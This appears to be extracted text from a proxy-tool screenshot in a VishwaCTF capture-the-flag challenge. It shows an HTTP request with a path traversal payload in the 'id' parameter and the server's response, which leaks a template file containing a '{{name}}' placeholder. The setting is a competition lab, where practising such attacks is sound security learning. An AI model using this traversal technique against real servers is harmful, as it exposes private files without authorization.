 Request
Pretty Raw Hex
\n
1 GET /show?id=./../views/guest.html HTTP/2
2 Host: ch681117157662.ch.eng.run
3 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://ch681117157662.ch.eng.run/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Mon, 04 Mar 2024 18:02:30 GMT
3 Content-Type: text/plain; charset=UTF-8
4 Content-Length: 414
5 Server: nginx/1.25.4
6
7 <!DOCTYPE html>
8 <html>
9
10 <head>
11 <meta charset="utf-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1">
13 <title>VishwaCTF</title>
14 <script src="https://cdn.tailwindcss.com"></script>
15 </head>
16
17 <body class="text-white bg-zinc-800 container px-4 mx-auto text-center
h-screen box-border flex justify-center item-center flex-col">
18 Hello {{name}}, what r u doing????
19 </body>
20
21 </html>